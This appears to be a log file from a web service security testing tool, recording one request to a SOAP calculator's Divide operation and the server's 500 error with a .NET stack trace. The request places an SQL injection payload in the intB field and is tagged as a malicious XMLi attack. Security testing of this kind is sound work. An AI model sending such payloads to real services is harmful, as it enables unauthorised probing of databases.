 Fichier log
Web Service testé
Calculator
Opération testée
Divide
Liste des requêtes et réponses
Requête 0
Contenu de la requête
<soap-env:Envelope xmlns:soap-env="http://schemas.xmlsoap.org/soap/envelope/"><soap-env:Header><item>?</item></soa
p-env:Header><soap-env:Body><ns0:Divide xmlns:ns0="http://tempuri.org/"><ns0:intA>2004975861</ns0:intA><ns0:intB>
and extractvalue(rand(),concat(version()))--</ns0:intB></ns0:Divide></soap-env:Body></soap-env:Envelope>
Contenu de la réponse
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><s
oap:Fault><faultcode>soap:Client</faultcode><faultstring>System.Web.Services.Protocols.SoapException: Server was unable
to read request. ---> System.InvalidOperationException: There is an error in XML document (1, 287). --->
System.FormatException: Input string was not in a correct format. at System.Number.StringToNumber(String str, NumberStyles
options, NumberBuffer& number, NumberFormatInfo info, Boolean parseDecimal) at System.Number.ParseInt32(String s,
NumberStyles style, NumberFormatInfo info) at System.Xml.XmlConvert.ToInt32(String s) at
Microsoft.Xml.Serialization.GeneratedAssembly.XmlSerializationReader1.Read7_Divide() at
Microsoft.Xml.Serialization.GeneratedAssembly.ArrayOfObjectSerializer12.Deserialize(XmlSerializationReader reader) at
System.Xml.Serialization.XmlSerializer.Deserialize(XmlReader xmlReader, String encodingStyle, XmlDeserializationEvents
events) --- End of inner exception stack trace --- at System.Xml.Serialization.XmlSerializer.Deserialize(XmlReader xmlReader,
String encodingStyle, XmlDeserializationEvents events) at System.Xml.Serialization.XmlSerializer.Deserialize(XmlReader
xmlReader, String encodingStyle) at System.Web.Services.Protocols.SoapServerProtocol.ReadParameters() --- End of inner
exception stack trace --- at System.Web.Services.Protocols.SoapServerProtocol.ReadParameters() at
System.Web.Services.Protocols.WebServiceHandler.CoreProcessRequest()</faultstring><detail
/></soap:Fault></soap:Body></soap:Envelope>
Code HTTP
500
TTFB (Time To First Byte)
0.801227
Type de requête
MALICIOUS
Attaque
XMLi